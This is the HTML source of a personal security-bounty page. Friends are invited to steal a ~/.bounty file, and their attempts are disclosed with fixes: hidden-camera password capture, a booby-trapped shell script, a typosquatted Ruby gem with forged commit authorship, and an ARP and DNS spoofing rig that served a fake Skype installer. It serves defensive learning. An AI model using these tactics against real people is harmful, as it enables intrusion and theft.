                        <div class='media-body'>
                            <h3 style='margin-top: 0'>Dimitris Lamprinos, <small>August 25th, 2015</small></h3>

                            <h4>Outcome</h4>
                            <p>
                                <strong>Attack failed.</strong>
                            </p>

                            <h4>Full disclosure</h4>
                            <p>
                                Dimitris attempted to record my password as I typed it on my laptop. He used a
                                hidden high-FPS GoPro camera. He made multiple attempts while I was living at
                                his home for 10 days. As I lowered the lid of my laptop while typing my password,
                                he was not able to accurately capture my password. The length and unpredictability
                                of my password, as well as the limited amount of days he had, helped eliminate this attack.
                            </p>

                            <h4>Security correction</h4>
                            <p>
                                Be aware of my surroundings when typing my password. Check the surroundings for obvious cameras
                                at the ceiling or behind me and try to have
                                a wall behind me. Monitor people around me while I'm
                                typing: They may be using their phones to record me. Always lower the lid while
                                typing sensitive passwords, even if I am home alone, to make it a habit.
                            </p>
                        </div>
                    </div>
                </div>

                <div class='bs-callout bs-callout-info'>
                    <div class='media'>
                        <div class='media-left'>
                            <img class='media-object' src='images/nikos.jpg' width='120' />
                        </div>
                        <div class='media-body'>
                            <h3 style='margin-top: 0'>Nikos Danopoulos, <small>June 15th, 2015</small></h3>

                            <h4>Outcome</h4>
                            <p>
                                <strong>Attack failed.</strong>
                            </p>

                            <h4>Full disclosure</h4>
                            <p>
                                Nikos claimed he had received a cryptography challenge from his business partner.
                                He claimed it was a program containing a list of questions and answers in the form
                                of a challenge, and challenged me to answer the questions.
                            </p>

                            <p>
                                Before he was willing to send me the challenge, he requested that we screen share
                                over Skype, to make sure I don't simply look at the file for answers. He also challenges
                                me to get a better score than he did. I agree, we do a skype call, and I do a screenshare
                                with him, so he <a href="https://nikosdano.com/dchallenge.txt">sends me the challenge</a>.
                                He adds a backstory to the challenge that includes
                                weird challenge names and a relationship to the person who created them, making it more
                                believable. Of course, nikos was the one who wrote the challenge, but he claimed it was from
                                someone else.
                            </p>

                            <p>
                                I ask if I can <strong>cat</strong> the file and he says "no", because I would then see
                                the answers. I then open up a virtual machine and attempt to move the file into the virtual
                                machine, but nikos claims that the screen sharing is frozen when I look at the virtual machine
                                and he can't observe, which of course was a social engineering lie. I propose to use Teamviewer
                                as an alternative screen sharing mechanism, but he claims to have formatted his computer recently
                                and having difficulty installing Teamviewer, another social engineering lie. I then propose
                                I just play fairly and run the file within the VM without him looking, but he says I can just <strong>cat</strong>
                                it.
                            </p>

                            <p>
                                I <strong>cat</strong> the file on my regular computer and inspect the file overall. It really
                                does look like a list of questions and answers from top to bottom. I see some <strong>echo</strong>
                                statements, some <strong>if</strong> checks and some <strong>read</strong> statements. I don't
                                look too carefully because I don't want to read the answers within the script.
                            </p>

                            <p>
                                I then say "Looks good" and run the script. I see the script downloads a pcap file to use as
                                part of a question, but at this point I realize it was a mistake to run it without careful
                                inspection, so I stop the script. Fortunately, at this point, it was not too late. I open the file
                                in vim and observe that there's a reference to my <strong>bounty</strong> file after more
                                careful inspection. Busted!
                            </p>

                            <p>
                                My reaction to this challenge was embarassingly bad. I ran a file from an untrusted source without
                                careful inspection and without using a virtual machine. I fell victim to simple social engineering
                                techniques and psychological tricks. He was able to use my willingness to trust my friends,
                                my willingness to be challenged, and my willingness to play fair. He also used my sympathy
                                for technology frustration when screen sharing was not working properly and when teamviewer was
                                not installed.
                            </p>

                            <h4>Security correction</h4>

                            <p>
                                I realize the most insecure element of my system and my protection is me. If I decide to break
                                my own policies of always running insecure software within a VM, I am vulnerable. I should be
                                more careful and diligent about running untrusted software. If it's impossible to run within a
                                VM, I should not run it at all, or I should run it on a separate computer. For example, I could
                                run it within an amazon instance. I could also have asked to use Google Hangouts for screensharing,
                                or insisted on installing Teamviewer. I could have insisted on playing fairly within the VM. Finally,
                                the game could have waited a few hours until I set up a Linode instance, which incidentally would
                                be cheaper than paying the challenge payout at my current price.
                            </p>

                            <p>
                                When it comes to policy, I will be more insisting and less polite, regardless of what my friends
                                tell me, and I will not break policy for convenience reasons.
                            </p>
                        </div>
                    </div>
                </div>

                <div class='bs-callout bs-callout-info'>
                    <div class='media'>
                        <div class='media-left'>
                            <img class='media-object' src='images/petros.jpg' width='120' />
                        </div>
                        <div class='media-body'>
                            <h3 style='margin-top: 0'>Petros Angelatos, <small>December 23rd, 2014</small></h3>

                            <h4>Outcome</h4>
                            <p>
                                <strong>Attack failed.</strong>
                            </p>

                            <h4>Full disclosure</h4>
                            <p>
                                Petros claimed to be learning Ruby for a week before this attack. He
                                subsequently contacted me to get help with his Ruby code. He claimed his code
                                doesn't work and shared it with me. It was an innocent-looking piece of ruby
                                code:
                            </p>

                            <blockquote>
                                SimpleHttps.get("https://petrosagg.sexy")
                            </blockquote>

                            <p>
                                Interestingly, it was using the <strong>SimpleHttps</strong> gem, which looks a lot like
                                the official <strong>httpsimple</strong> gem. Petros had published this gem on github
                                under the account name <strong>boris842</strong>, which looks a lot like <strong>boris317</strong>, the
                                name of the original author of <strong>httpsimple</strong>. He also published this gem
                                so that it was installable using <strong>gem install</strong>.
                            </p>

                            <p>
                                Like <strong>pip</strong> and <strong>npm</strong>, there is no check in what code is uploaded, and it
                                can be malicious. Names of gems are first-come-first-serve and can be claimed
                                by anyone.
                            </p>

                            <p>
                                As I was discussing this attack vector recently with colleagues from Google,
                                I went to the github project page to verify its authenticity. I noticed that
                                there were very few stars on the project. If the project had more stars, it's
                                possible that I would have ran this code without further attention. This is
                                not a good idea, as stars can be manipulated using sybil attacks.
                            </p>

                            <p>
                                Upon closer inspection of the source tree, I noticed that the code was
                                authored by <strong>boris317</strong>, the legit author, and almost a year ago, making it
                                look innocent. This was possible, as git commits can be authored arbitrarily
                                and pushed at all. Also, the project did not appear to be a fork. Upon visual
                                inspection of the code, I noticed there was a reference to the
                                <strong>petrosagg.sexy</strong> domain name. Looking closer at the code, I noticed there was
                                a reference to the <strong>.bounty</strong> file.
                            </p>

                            <h4>Security correction</h4>
                            <p>
                                Be more diligent when installing packages using <strong>pip</strong>, <strong>npm</strong>, <strong>gem</strong>. Run
                                untrusted external programs in VMs or docker containers. Make it a policy
                                to run new programs in containers unless they need special privileges.
                            </p>
                        </div>
                    </div>
                </div>

                <div class='bs-callout bs-callout-info'>
                    <div class='media'>
                        <div class='media-left'>
                            <img class='media-object' src='images/mariosal.jpg' width='120' />
                        </div>
                        <div class='media-body'>
                            <h3 style='margin-top: 0'>Mario Saldinger, <small>August 24th, 2014</small></h3>

                            <h4>Outcome</h4>
                            <p>
                                <strong>Attack succeeded.</strong>
                                <a href='https://blockchain.info/tx/ef30a4fe5a908bf0edc9d7483898aa5140a9be04761baf3a05631c6d0e57c454'>Pay out</a> of <strong>฿ 0.0436</strong>.
                            </p>

                            <h4>Full disclosure</h4>
                            <p>
                                Mario was able to access my laptop which I left unlocked for 30 seconds
                                when I went to the bathroom.
                            </p>

                            <h4>Security correction</h4>
                            <p>
                                Make it a point to lock my devices even when I am alone to make it a habit.
                            </p>
                        </div>
                    </div>
                </div>

                <div class='bs-callout bs-callout-info'>
                    <div class='media'>
                        <div class='media-left'>
                            <img class='media-object' src='images/pkakelas.jpg' width='120' />
                        </div>
                        <div class='media-body'>
                            <h3 style='margin-top: 0'>Dimitris Lamprinos, <small>August 16th, 2014</small></h3>

                            <h4>Outcome</h4>
                            <p>
                                <strong>Attack succeeded.</strong> Pay out of <strong>฿ 0.0436</strong>.
                            </p>

                            <h4>Full disclosure</h4>
                            <p>
                                Dimitris was able to access Facebook through my phone which was
                                locked with a password, but I had disabled immediate locking for
                                usability, so my phone was left unlocked while charging.
                            </p>

                            <h4>Security correction</h4>
                            <p>
                                Re-enabled immediate locking, enabled full disk encryption on phone.
                            </p>
                        </div>
                    </div>
                </div>

                <div class='bs-callout bs-callout-info'>
                    <div class='media'>
                        <div class='media-left'>
                            <img class='media-object' src='images/pkakelas.jpg' width='120' />
                        </div>
                        <div class='media-body'>
                            <h3 style='margin-top: 0'>Dimitris Lamprinos, <small>August 14th, 2014</small></h3>

                            <h4>Outcome</h4>
                            <p>
                                <strong>Attack succeeded.</strong>
                                <a href='https://blockchain.info/tx/46680e1de7bb77d99f0cafbf4a308cb5d9541d42e23e917810b94b2895f14eee'>Pay out</a> of <strong>฿ 0.0218</strong>.
                            </p>

                            <h4>Full disclosure</h4>
                            <p>
                                Dimitris was able to access Facebook through my phone which was
                                locked with a pattern that he found by looking as I was drawing it.
                                He was able to look at it because he pretended to be sleeping when
                                I drew it.
                            </p>

                            <h4>Security correction</h4>
                            <p>
                                Changed from pattern to passphrase.
                            </p>
                        </div>
                    </div>
                </div>

                <div class='bs-callout bs-callout-info'>
                    <div class='media'>
                        <div class='media-left'>
                            <img class='media-object' src='images/petros.jpg' width='120' />
                        </div>
                        <div class='media-body'>
                            <h3 style='margin-top: 0'>Petros Angelatos, <small>May 20th, 2010</small></h3>

                            <h4>Outcome</h4>
                            <p>
                                <strong>Attack succeeded.</strong> No payout schedule had been established at the time.
                            </p>

                            <h4>Full disclosure</h4>

                            <p>
                                <strong><a href='https://resin.io/blog/the-chronicle-of-a-wargame/'>A detailed full disclosure
                                    is available on petros' blog</a></strong>. A short version follows.
                            </p>

                            <p>
                                Petros entered my apartment building by
                                tailgating another resident without my presence.
                                He then installed
                                a custom PC which he had built from a modified
                                cable TV decoding system.  He installed this PC
                                at the unlocked elevator control room of my
                                building, which was situated in the 5th floor,
                                close to my apartment which I was residing in
                                on the 4th floor, to achieve good wireless
                                reception. He modified the room's light bulb
                                outlet power socket to pull out a regular power
                                socket with which he powered his PC in the room.

                                He got my WPA WiFi
                                password from a colleague who was visiting me, <a href='https://github.com/chorvus'>chorvus</a>.
                            </p>

                            <p>
                                Petros configured the PC to be robust and reconnect
                                to my WiFi network as soon as it booted up. Using my Internet
                                connection, it then used SSH to connect to one of his public
                                servers. Using that forward SSH connection, he opened a remote
                                SSH tunnel, allowing him to SSH back from his public server to that PC.
                                Thus, he had constant remote access to my local network.
                                He used this network access to ARP spoof the network with ettercap.
                                Using ARP spoofing, he modified the DNS response for certain
                                chosen domain names to point to his own server's IP.
                            </p>

                            <p>
                                At the time, we were working on implementing video calling
                                for our social network, <a href='http://github.com/dionyziz/zino'>Zino</a>.
                                He convinced me to download the new beta version of Skype
                                which featured video calling.

                                When I started the Skype download,
                                he pointed the download link's DNS to his own servers.
                                Since Skype was being downloaded over HTTP, this did not
                                cause any warnings. He then served an appropriate binary
                                file in the place of the regular one. He made sure the
                                served binary was large enough and had the appropriate
                                application icon of Skype.
                                I did
                                not verify HTTPS downloads or signatures at the
                                time, so I ran the downloaded setup binary blindly,
                                thinking my network was trusted. Upon running his
                                custom binary, my system was compromised.
                            </p>

                            <h4>Security correction</h4>
                            <p>
                                Always assume the network is compromised. Only run verified software
                                by ensuring the download is HTTPS from a trusted domain name, GPG-signed
                                with a trusted key, or available through a package manager with an appropriate
                                checksum.
                            </p>
                        </div>
                    </div>
                </div>


                <div class='media'>
                    <div class='media-body'>
                        <h2 class='page-header'>Rules of engagement</h2>

                        <ol style='margin-left: 0'>
                            <li>No university or production system attacks. My colleagues or university don't like being attacked and may prosecute.</li>
                            <li>One pay-out per day.</li>
                            <li>One pay-out per vulnerability.</li>
                            <li>Full disclosure required.</li>
                            <li>No leaving known attack vectors behind after the attack.</li>
                            <li>Don't abuse your committer access to collaborative* projects. I trust that code to be safe to run.</li>
                            <li>No attacks during pair programming.</li>
                        </ol>

                        <p>Also don't violate my privacy, steal my bitcoins or make GPG signatures in my name. Follow common sense.</p>
                    </div>
                    <div class='media-right'>
                        <img class='media-object' src='images/Multicolor/SVG/Round_Icons/Nuclear-Mushroom.svg' width='100' />
                    </div>
                </div>

                <h2>Why this makes me more secure</h2>
                <p>
                    Typical theoretical treatments of operational security remain problematically unpragmatic even when
                    performed by experienced professionals. As you will see in the list of successful past attacks, even
                    though I am somewhat aware of my security, often <strong>the cheapest and easiest ways of attacking</strong> are
                    unexpected and I tend to be worrying about more advanced problems when I am vulnerable to the simplest
                    possible attacks.
                </p>
                <p>
                    By encouraging white-hat friends and colleagues to attack me and disclose their methods, I am protecting
                    myself against malicious attackers who could attempt targeted concealed and persistent attacks. White-hats
                    and black-hats use similar methodologies. If the bounty is collected, I improve my defences and certain
                    methods are no longer applicable.
                </p>

                <h2>My policies</h2>
                <p>
                    I do not base my security on obscurity. Therefore, I am disclosing my basic policies here so that I can
                    help potential adversaries who are treasure hunting. While I try not to, I may deviate from these policies
                    under social engineering pressure, so even though I may think I am secure, it may be worth a shot. Some of
                    my policies are outlined in the Hall of Fame above.
                </p>
                <ul>
                    <li>I do not run software downloaded via <strong>HTTP</strong>.</li>
                    <li>I run software downloaded via <strong>HTTPS</strong> from a known domain, via my <strong>package manager</strong>, or <strong>GPG-verified</strong>.</li>
                    <li>I use <a href='http://brew.sh/'>homebrew</a> and <a href='http://caskroom.io/'>cask</a> as my package manager. I only install <strong>checksum-</strong> or <strong>HTTPS-protected</strong> packages.</li>
                    <li>I have a <strong>unique password</strong> on my laptop and phone.</li>
                    <li>I keep my laptop and phone software <strong>up to date</strong>.</li>
                    <li>My laptop has <strong>full disk encryption</strong> and a firmware password. Booting from external devices is disabled.</li>
                    <li>My phone has <strong>full disk encryption</strong> enabled and a unique text password.</li>
                    <li>My laptop is a Mid 2012 Retina 15'' <strong>MacBook</strong> Pro.</li>
                    <li>My phone is a <strong>OnePlus 3</strong>.</li>
                    <li>My laptop has a set of <strong>stickers</strong>, two missing <strong>bottom screw pads</strong>, a couple of <strong>burned pixels</strong>, and a
                        <strong>unique avatar image</strong> in its login screen, making it harder to physically imitate.</li>
                    <li>I use <strong>LastPass</strong> to store web passwords.</li>
                    <li>I use ssh, git, svn, and vim. I write tex, python, PHP, HTML/CSS, Javascript (including node), and C/C++.</li>
                    <li><a href='https://github.com/dionyziz/config'>My configuration files are public</a>.</li>
                    <li>I run Chrome, VLC, iTerm, Electrum, Adium (including OTR), Spotify, Signal.</li>
                    <li>I do not download or run unknown <strong>pip</strong> packages, <strong>npm</strong> libraries, or <strong>ruby</strong> gems.</li>
                    <li>I check the <strong>HTTPS protocol</strong>, browser <strong>padlock</strong>, and <strong>domain name</strong> before entering any passwords.</li>
                    <li>I lower my <strong>laptop lid</strong> before entering any valuable password.</li>
                    <li>My phone and laptop are configured to <strong>lock immediately</strong>.</li>
                    <li>I often leave my phone and laptop <strong>unattended</strong> when locked.</li>
                    <li>I will click on any web links you send me without hesitation. I will open your emails and read your instant messages.</li>
                </ul>

                <h2>Other colleagues with bounties</h2>

                <p>
                    Several colleagues are following the bounty game I introduced, as they feel it helps them improve their
                    opsec practices. Their bounties are listed below. Their rules of engagement are similar to those above.
                    If you have a bounty on your machine, let me know and I will add you to this list.
                </p>

                <div class='bs-callout bs-callout-info'>
                    <div class='media'>
                        <div class='media-left'>
                            <img class='media-object' src='images/petros.jpg' width='120' />
                        </div>
                        <div class='media-body'>
                            <h3 style='margin-top: 0'>Petros Angelatos</h3>

                            <h4>Target</h4>
                            <p>
                                Steal the <strong>~/.bounty</strong> file on his linux laptop.
                            </p>

                            <h4>Payout</h4>
                            <p>
                                <strong>0.03 ฿</strong>
                            </p>
                        </div>
                    </div>
                </div>

                <!-- <div class='bs-callout bs-callout-info'>
                    <div class='media'>
                        <div class='media-left'>
                            <img class='media-object' src='images/gtklocker.jpg' width='120' />
                        </div>
                        <div class='media-body'>
                            <h3 style='margin-top: 0'><a href='https://gtklocker.com/bounty.txt'>Kostis Karantias</a></h3>

                            <h4>Target</h4>
                            <p>
                                Steal the <strong>~/.bounty</strong> file on his MacBook laptop.
                            </p>

                            <h4>Payout</h4>
                            <p>
                                <strong>50 EUR</strong>
                            </p>

                            <h4>Target</h4>
                            <p>
                                Post the message "Bounty claimed by @Your Name" on <a href='https://www.facebook.com/gtklocker'>his Facebook</a>.
                            </p>

                            <h4>Payout</h4>
                            <p>
                                <strong>5 EUR</strong>
                            </p>
                        </div>
                    </div>
                    </div> -->

                <div class='bs-callout bs-callout-info'>
                    <div class='media'>
                        <div class='media-left'>
                            <img class='media-object' src='images/jim.png' width='120' />
                        </div>
                        <div class='media-body'>
                            <h3 style='margin-top: 0'>Dimitris Karakostas</h3>

                            <h4>Target</h4>
                            <p>
                                Steal the <strong>~/.bounty</strong> file on his linux laptop.
                            </p>

                            <h4>Payout</h4>
                            <p>
                                <strong>50 EUR</strong>
                            </p>
                        </div>
                    </div>
                </div>

                <div class='bs-callout bs-callout-info'>
                    <div class='media'>
                        <div class='media-left'>
                            <img class='media-object' src='images/pkakelas.jpg' width='120' />
                        </div>
                        <div class='media-body'>
                            <h3 style='margin-top: 0'>Dimitris Lamprinos</h3>

                            <h4>Target</h4>
                            <p>
                                Steal the <strong>~/.bounty</strong> file on his Linux laptop.<br />
                            </p>

                            <h4>Payout</h4>
                            <p>
                                <strong>5 EUR</strong>
                            </p>
                        </div>
                    </div>
                </div>


                <div class='bs-callout bs-callout-info'>
                    <div class='media'>
                        <div class='media-left'>
                            <img class='media-object' src='images/kastrinis.jpg' width='120' />
                        </div>
                        <div class='media-body'>
                            <h3 style='margin-top: 0'><a href='http://gkastrinis.info/hackme.html'>George Kastrinis</a></h3>

                            <h4>Target</h4>
                            <p>
                                Steal the <strong>~/.bounty</strong> file on his Linux laptop.<br />
                                Steal the <strong>E:\bounty</strong> file on his Windows 10 desktop.<br />
                                Steal the <strong>email with subject "Bounty secret"</strong> from his gmail.<br />
                                Access <strong>his Facebook</strong>.<br />
                                Access <strong>his Gmail</strong>.<br />
                            </p>

                            <h4>Payout</h4>
                            <p>
                                <strong>5 EUR</strong>
                            </p>
                        </div>
                    </div>
                </div>

                <p style='color: #999'>
                    * Collaborative projects are: decrypto projects, SignedBlock projects,
                      projects where I am involved as a teacher or student or we build for mutual learning collaboratively,
                      as well as university projects.<br />
                      Allowing me to work on collaborative projects safely will let me be more productive on these.
                </p>

                <div style='text-align: center'>
                    <a style='cursor: pointer' data-toggle="modal" data-target="#gpg"><img src='images/Multicolor/SVG/Round_Icons/Key.svg' width='40' /></a>
                </div>

                <div class="modal fade" id="gpg" tabindex="-1" role="dialog" aria-labelledby="gpgLabel" aria-hidden="true">
                  <div class="modal-dialog" style="width: 50%">
                    <div class="modal-content">
                      <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                        <h4 class="modal-title" id="myModalLabel">Signed bounty statement</h4>
                      </div>
                      <div class="modal-body">
<pre>
-----BEGIN PGP SIGNED MESSAGE-----
Hash: SHA256

I hereby certify that I will pay the amount of 0.04 BTC as a bounty for access
to my Facebook, Twitter, and Gmail accounts, and the amount of 0.08 BTC as a bounty
for access to my personal laptop.

While I intent to make these payments, it remains to my discretion whether an
attack is following the correct rules of engagement, and you trust me to pay you
if you play.

This statement is valid until superseded.
-----BEGIN PGP SIGNATURE-----

iQIzBAEBCAAdFiEEZ6XALyRZJ0acz5YIs2Kd/TuH1x0FAloEiIIACgkQs2Kd/TuH
1x2ijQ/+I89BeavXQNlK9+2lreBZL10fRbZQJwMbOlSmXZYlhHNUdwfmTpg9WcPs
duzhMhNm4a+ELxBhqKnECQq/w8D/Gi1AFvO4VSfjAzS1m/gSXWSUJI+buzENnWoQ
d6ikDEhw8xdHTB/Qs8Roa+uxvQvD9YLDg0zHooLofY7/PJOMLV5Sz5prtkOPHAUN
6GR9+t3Sv+79xYB3UyDHFRUxxWV0v7YjP6SZTLIMklQpr+7Ebiyo4DePywlYYjlP
j/PdY8gVNx8MFv3p91nxhuxjpaUPd/2PE6/tC0dPkw+DTw4RVNcm2nCYNK8dDQ62
JATIfIul2LuDx0SXqaYwhhSQqbnkG09Gvy/ljRKsgqfh6zNkzmH9F/LJpqikP5+Y
imkDIK1I1+PBSWiA1CXZOsgvwCcWbQpF5uvhQFOY5PWLqLQD1Z8kk/sr9kObawBh
p2g8PvGwUHOHIiaTMXDqXqyjTUTI/fwko8cgwFTVBSX68MWcFzYCP8AboEaIAY4P
MhuIq28p/7Y6tQGjSr2pJ6MruGW8GGt8OJbvmA2Rb8UTDf03GU0ncx01ymQFY8K4
sM3DHzEJnBtpaPCAQSetI93SDzulxrdMAx1cjlXs5rXboNJ2yJY1LLDU/AY6Xc53
D830jaH9rvpGvEvKstwmQQKa1pW1q2Dr+06o8feXr2B/FRJgJUo=
=Wfmt
-----END PGP SIGNATURE-----
</pre>
                      </div>
                    </div>
                  </div>
                </div>
            </div>
        </div>

        <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
        <script src="bower_components/jquery/dist/jquery.min.js"></script>
        <!-- Include all compiled plugins (below), or include individual files as needed -->
        <script src="bower_components/bootstrap/dist/js/bootstrap.min.js"></script>
    </body>
</html>

